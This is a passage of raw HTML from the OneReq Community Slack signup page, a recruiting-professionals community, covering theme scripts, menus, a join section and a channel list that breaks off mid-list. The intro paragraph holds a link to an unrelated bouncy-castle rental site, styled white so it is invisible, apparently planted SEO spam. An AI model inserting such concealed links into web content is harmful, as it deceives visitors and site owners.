<script type="text/javascript">var MyListing = {"Helpers":{},"Handlers":{},"MapConfig":{"ClusterSize":35,"AccessToken":"AIzaSyBsUlSbpzf5OwijfWSspIbaeARlDhvfXcY","Language":"default","TypeRestrictions":"address","CountryRestrictions":[],"CustomSkins":{}}};</script><script type="text/javascript">var CASE27 = {"ajax_url":"https:\/\/onereq.com\/wp-admin\/admin-ajax.php","login_url":"https:\/\/onereq.com\/my-account\/","register_url":"https:\/\/onereq.com\/my-account\/?register","mylisting_ajax_url":"\/?mylisting-ajax=1","theme_folder":"https:\/\/onereq.com\/wp-content\/themes\/my-listing","theme_version":"2.13","env":"production","ajax_nonce":"66cfc5f565","l10n":{"selectOption":"Select an option","errorLoading":"The results could not be loaded.","removeAllItems":"Remove all items","loadingMore":"Loading more results\u2026","noResults":"No results found","searching":"Searching\u2026","datepicker":{"format":"DD MMMM, YY","timeFormat":"h:mm A","dateTimeFormat":"DD MMMM, YY, h:mm A","timePicker24Hour":false,"firstDay":1,"applyLabel":"Apply","cancelLabel":"Cancel","customRangeLabel":"Custom Range","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"irreversible_action":"This is an irreversible action. Proceed anyway?","delete_listing_confirm":"Are you sure you want to delete this listing?","copied_to_clipboard":"Copied!","nearby_listings_location_required":"Enter a location to find nearby listings.","nearby_listings_retrieving_location":"Retrieving location...","nearby_listings_searching":"Searching for nearby listings...","geolocation_failed":"You must enable location to use this feature.","something_went_wrong":"Something went wrong.","all_in_category":"All in \"%s\"","invalid_file_type":"Invalid file type. Accepted types:","file_limit_exceeded":"You have exceeded the file upload limit (%d).","file_size_limit":"This attachement (%s) exceeds upload size limit (%d).","terms_limit":"You can select a maximum of %s item(s) for this field.","input_too_short":"Field value can't be shorter than %d characters.","input_too_long":"Field value can't be longer than %d characters.","recaptcha_config_error":"reCAPTCHA could not be loaded. Please check your internet connection or contact the site administrator if the problem persists."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfgc8cZAAAAABSNyU2byQ0xDRZmccYZOoCjVfg9","select2_keep_open_multi":"1","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/Circles_RGB_Bright_Blue-100x100.png" sizes="32x32" />
<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<meta name="msapplication-TileImage" content="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:16px;}div.profile-name h1{font-size:32px;color:#ffffff;}div.profile-name h2{font-weight:500 !important;color:#efefef;}li.price-or-date .value{font-size:20px;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:18px;}div.listing-tabs .title-style-1 h5{font-size:16px;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:14px;}div.lf-item-default .lf-item-info > h4{font-size:16px;font-weight:400 !important;color:#ffffff;}div.quick-view-modal .lf-item-info h4{font-size:24px;}div.lf-item-info > ul li, div.lf-item-info-2 > ul.lf-contact li{font-size:14px;font-weight:600 !important;}div.c27-footer-section.listing-details .category-name,
                .listing-quick-view-container .element .listing-details li .category-name{font-size:12px;}form#submit-job-form .field-head label{font-size:16px;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-size:24px;}form div.listing-form-submit-btn button[type=submit]{font-size:18px;}</style></head>
<body class="wp-singular page-template-default page page-id-11193 page-parent custom-background wp-custom-logo wp-theme-my-listing wp-child-theme-my-listing-child theme-my-listing woocommerce-no-js my-listing elementor-default elementor-kit-7 elementor-page elementor-page-11193">

<div id="c27-site-wrapper">
		<header data-elementor-type="header" data-elementor-id="457" class="elementor elementor-457 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c5ce1ef e-flex e-con-boxed e-con e-parent" data-id="c5ce1ef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-179bdc9 e-con-full e-flex e-con e-child" data-id="179bdc9" data-element_type="container">
				<div class="elementor-element elementor-element-91e0888 elementor-position-top elementor-widget elementor-widget-image-box" data-id="91e0888" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="295" height="55" src="https://onereq.com/wp-content/uploads/2025/11/Density-Logo.png" class="attachment-full size-full wp-image-38707" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">April 28 – 29, 2026 </h3></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2d740e e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f2d740e" data-element_type="container">
				<div class="elementor-element elementor-element-b2c917a elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="b2c917a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/density">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Our new experience for people competing for the world’s best talent. Tickets on sale now.​</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-11fe91d4 elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11fe91d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-292fa25f" data-id="292fa25f" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e064864 elementor-widget elementor-widget-image" data-id="e064864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f972efc" data-id="4f972efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d87abe3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d87abe3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11193 current_page_item menu-item-25976"><a href="https://onereq.com/slack/" aria-current="page" class="elementor-item elementor-item-active">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11193 current_page_item menu-item-25976"><a href="https://onereq.com/slack/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68c86cb" data-id="68c86cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bbddb1 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-widget elementor-widget-global elementor-global-28630 elementor-widget-button" data-id="9bbddb1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-e922e1a elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="e922e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3576a18" data-id="3576a18" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com\/&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee9e027 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ee9e027" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onereq.com">
			<img width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-961935c" data-id="961935c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da0f13b" data-id="da0f13b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2fb22 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fd2fb22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11193 current_page_item menu-item-25976"><a href="https://onereq.com/slack/" aria-current="page" class="elementor-item elementor-item-active">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11193 current_page_item menu-item-25976"><a href="https://onereq.com/slack/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a6554b elementor-view-default elementor-widget elementor-widget-icon" data-id="1a6554b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI4NjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
		<div data-elementor-type="wp-page" data-elementor-id="11193" class="elementor elementor-11193" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-7430c5c e-flex e-con-boxed e-con e-parent" data-id="7430c5c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-df9e385 e-con-full e-flex e-con e-child" data-id="df9e385" data-element_type="container">
				<div class="elementor-element elementor-element-ae25358 elementor-widget elementor-widget-heading" data-id="ae25358" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">OneReq Community Slack</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-9caf7b6 elementor-widget elementor-widget-heading" data-id="9caf7b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Network. Share. Benchmark</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-51c058c elementor-widget elementor-widget-text-editor" data-id="51c058c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									When you join our community you are instantly connected to 1500+ Talent Acquisition professionals from Recruiters to Program/Ops Managers and Employer Brand marketers.&nbsp;

<a href='https://www.east-hinchable.es/e101-brincolines.html' style="color: #ffffff; text-decoration: none;">brincolines</a>								</div>
				</div>
				<div class="elementor-element elementor-element-31136bf elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31136bf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#channels">

											<span class="elementor-icon-list-text">Channel Directory</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#conduct">

											<span class="elementor-icon-list-text">Code of Conduct</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#faq">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8f9d97 elementor-widget elementor-widget-text-editor" data-id="d8f9d97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Already in our Slack? <span style="text-decoration: underline;"><a href="http://onereq.slack.com">Log in here</a></span></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a6f1b4 e-con-full e-flex e-con e-child" data-id="4a6f1b4" data-element_type="container">
		<div class="elementor-element elementor-element-d22a348 stax-condition-yes stax-user_role_enabled-yes e-con-full e-flex e-con e-child" data-id="d22a348" data-element_type="container">
		<div class="elementor-element elementor-element-40c333b e-con-full e-flex e-con e-child" data-id="40c333b" data-element_type="container">
				<div class="elementor-element elementor-element-d891929 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="d891929" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img fetchpriority="high" decoding="async" width="371" height="326" src="https://onereq.com/wp-content/uploads/2020/06/logo_slack-e1625707830672.png" class="attachment-full size-full wp-image-11575" alt="" srcset="https://onereq.com/wp-content/uploads/2020/06/logo_slack-e1625707830672.png 371w, https://onereq.com/wp-content/uploads/2020/06/logo_slack-e1625707830672-300x264.png 300w" sizes="(max-width: 371px) 100vw, 371px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Lets get you set up in our exclusive community Slack!​</h3><p class="elementor-image-box-description">When you join our community slack you are instantly connected to 2500+ Talent Acquisition professionals from Recruiters to Program/Ops Managers and Employer Brand marketers. </p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-291d5d6 elementor-widget elementor-widget-text-editor" data-id="291d5d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Don&#8217;t see an application form below?&nbsp;</p><p>Sign in or Sign Up first to access our slack application.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b8cfbe9 elementor-widget elementor-widget-shortcode" data-id="b8cfbe9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="17639" class="elementor elementor-17639" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-153584f4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="153584f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-779bbf26" data-id="779bbf26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d136332 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d136332" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://onereq.memberful.com/register">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-48fe363 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="48fe363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://onereq.com/?memberful_endpoint=auth">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign In</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3d2fef2 e-flex e-con-boxed e-con e-parent" data-id="3d2fef2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5a65b6e e-con-full e-flex e-con e-child" data-id="5a65b6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-74e2d22 e-con-full e-flex e-con e-child" data-id="74e2d22" data-element_type="container">
		<div class="elementor-element elementor-element-f6e343b e-con-full e-flex e-con e-child" data-id="f6e343b" data-element_type="container">
				<div class="elementor-element elementor-element-8ea2da1 elementor-widget elementor-widget-heading" data-id="8ea2da1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Channels</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1f66aec elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="1f66aec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>There are a number of public and private channels including: </p>								</div>
				</div>
				<div class="elementor-element elementor-element-d62be48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d62be48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hashtag"></i>						</span>
										<span class="elementor-icon-list-text">general</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hashtag"></i>						</span>
										<span class="elementor-icon-list-text">university-recruiting</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hashtag"></i>						</span>
										<span class="elementor-icon-list-text">employer-brand</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-hashtag"></i>						</span>
										<span class="elementor-icon-list-text">recruiting-operations</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
